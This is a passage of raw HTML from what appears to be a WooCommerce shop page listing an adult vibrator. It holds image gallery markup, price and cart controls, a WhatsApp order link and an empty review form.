data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg" data-large_image_width="1200" data-large_image_height="1200" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-600x600.jpg" class=" wp-post-image" alt="" title="346137909_605092121683612_5682791593809100102_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-600x600.jpg" class=" wp-post-image" alt="" title="346141283_1713515789108547_5860452016814244423_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-large_image_width="1001" data-large_image_height="1001" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg 1001w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-600x600.jpg" class=" wp-post-image" alt="" title="346138373_1068958404064602_5553571059351168769_n" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div><div data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg"><img width="600" height="600" src="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-600x600.jpg" class=" wp-post-image" alt="" title="346137909_605092121683612_5682791593809100102_n (1)" data-caption="" data-src="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg" data-large_image="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-100x100.jpg 100w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg 800w" sizes="(max-width: 600px) 100vw, 600px" /></a></div>	</div>
</div>
		<div id="electro-wc-product-gallery-696bc37fd7fbc" class="electro-wc-product-gallery electro-wc-product-gallery--with-images electro-wc-product-gallery--columns-5 images" data-columns="5">
			<figure class="electro-wc-product-gallery__wrapper">
				<figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg"><img width="1001" height="1001" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-large-image-width="1001" data-large-image-height="1001" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg 1001w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="1001" data-eio-rheight="1001" /><noscript><img width="1001" height="1001" src="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-large-image-width="1001" data-large-image-height="1001" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg 1001w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-100x100.jpg 100w" sizes="(max-width: 1001px) 100vw, 1001px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg"><img width="1200" height="1200" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg" data-large-image-width="1200" data-large-image-height="1200" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg 1200w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="1200" data-eio-rheight="1200" /><noscript><img width="1200" height="1200" src="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg" data-large-image-width="1200" data-large-image-height="1200" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n.jpg 1200w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-1024x1024.jpg 1024w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346143122_204900919053216_1983071086272308198_n-100x100.jpg 100w" sizes="(max-width: 1200px) 100vw, 1200px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg"><img width="800" height="800" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg"><img width="1001" height="1001" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-large-image-width="1001" data-large-image-height="1001" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg 1001w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="1001" data-eio-rheight="1001" /><noscript><img width="1001" height="1001" src="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg" data-large-image-width="1001" data-large-image-height="1001" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n.jpg 1001w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346141283_1713515789108547_5860452016814244423_n-100x100.jpg 100w" sizes="(max-width: 1001px) 100vw, 1001px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg"><img width="800" height="800" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346138373_1068958404064602_5553571059351168769_n-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure><figure data-thumb="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg" class="electro-wc-product-gallery__image"><a href="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg"><img width="800" height="800" src="[data-uri]" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image lazyload" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async"   data-src="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg" data-srcset="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-100x100.jpg 100w" data-sizes="auto" data-eio-rwidth="800" data-eio-rheight="800" /><noscript><img width="800" height="800" src="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" title="" data-large-image="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg" data-large-image-width="800" data-large-image-height="800" decoding="async" srcset="https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1.jpg 800w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-300x300.jpg 300w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-150x150.jpg 150w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-768x768.jpg 768w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-600x600.jpg 600w, https://devinexpress.com/wp-content/uploads/2023/07/346137909_605092121683612_5682791593809100102_n-1-100x100.jpg 100w" sizes="(max-width: 800px) 100vw, 800px" data-eio="l" /></noscript></a></figure>			</figure>
		</div>
				</div><!-- /.product-images-wrapper -->
		
	<div class="summary entry-summary">
		<span class="loop-product-categories"><a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span><h1 class="product_title entry-title">Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl</h1>		<hr class="single-product-title-divider" />
		<div class="action-buttons">
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6824  wishlist-fragment on-first-load"
	data-fragment-ref="6824"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:true,&quot;show_exists&quot;:false,&quot;product_id&quot;:6824,&quot;parent_product_id&quot;:6824,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6824&#038;_wpnonce=9972eb80b9"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6824"
		data-product-type="simple"
		data-original-product-id="6824"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
<a href="https://devinexpress.com?action=yith-woocompare-add-product&id=6824" class="add-to-compare-link" data-product_id="6824">Compare</a></div><p class="price"><span class="electro-price"><ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>160.00</bdi></span></ins> <del><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>200.00</bdi></span></del></span></p>
<div id="payment-method-message"></div>
	
	<form class="cart" action="https://devinexpress.com/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/" method="post" enctype='multipart/form-data'>
		
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696bc37fd8bab">Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl quantity</label>
	
	<input
		type="number"
				id="quantity_696bc37fd8bab"
		class="input-text qty text"
		name="quantity"
		value="1"
		title="Qty"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="6824" class="single_add_to_cart_button button alt">Buy now</button>

		<a id="sendbtn wa-order-button-click" href=https://web.whatsapp.com/send?phone=85263348266&text=Hello%2C+I+want+to+buy%3A%0D%0A%0D%0A*Female+Masturbation+Devices+7+Speed+g-spot+Egg+Vibrator+Silicone+Adult+Toys+Dual+Heads+Mini+Vibrator+for+Lesbian+Girl*%0D%0A*Price:*%20&#36;160.00%0D%0A*URL:*%20https%3A%2F%2Fdevinexpress.com%2Fproduct%2Ffemale-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl%2F%0D%0A%0D%0AThank+you%21 class="wa-order-class" role="button" target="_blank"><button type="button" id="sendbtn wa-order-button-click" class="wa-order-button wa-order-button-after-atc single_add_to_cart_button button alt">WhatsApp Order</button></a>	</form>

	
	</div>

			</div><!-- /.single-product-wrapper -->
		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				<div class="electro-description clearfix">

<p>Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl</p>
</div><div class="product_meta">

	
	
	<span class="posted_in">Category: <a href="https://devinexpress.com/product-category/sex-toys/" rel="tag">Sex Toys</a></span>
	
	
</div>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="electro-advanced-reviews">
	<div class="advanced-review row">
		<div class="col-xs-12 col-md-6">
			<h2 class="based-title">Based on 0 reviews</h2>
			<div class="avg-rating">
				<span class="avg-rating-number">0.0</span> overall			</div>
			<div class="rating-histogram">
								<div class="rating-bar">
					<div class="star-rating" title="Rated 5 out of 5">
						<span style="width:100%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 4 out of 5">
						<span style="width:80%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 3 out of 5">
						<span style="width:60%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 2 out of 5">
						<span style="width:40%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
								<div class="rating-bar">
					<div class="star-rating" title="Rated 1 out of 5">
						<span style="width:20%"></span>
					</div>
										<div class="rating-percentage-bar">
						<span style="width:0%" class="rating-percentage"></span>
					</div>
										<div class="rating-count zero">0</div>
									</div>
							</div>
		</div>
		<div class="col-xs-12 col-md-6">
			
			
			<div id="review_form_wrapper">
				<div id="review_form">
						<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Female Masturbation Devices 7 Speed g-spot Egg Vibrator Silicone Adult Toys Dual Heads Mini Vibrator for Lesbian Girl&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/female-masturbation-devices-7-speed-g-spot-egg-vibrator-silicone-adult-toys-dual-heads-mini-vibrator-for-lesbian-girl/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://devinexpress.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-rating"><label for="rating">Your Rating</label><select name="rating" id="rating">
								<option value="">Rate&hellip;</option>
								<option value="5">Perfect</option>
								<option value="4">Good</option>
								<option value="3">Average</option>
								<option value="2">Not that bad</option>
								<option value="1">Very Poor</option>
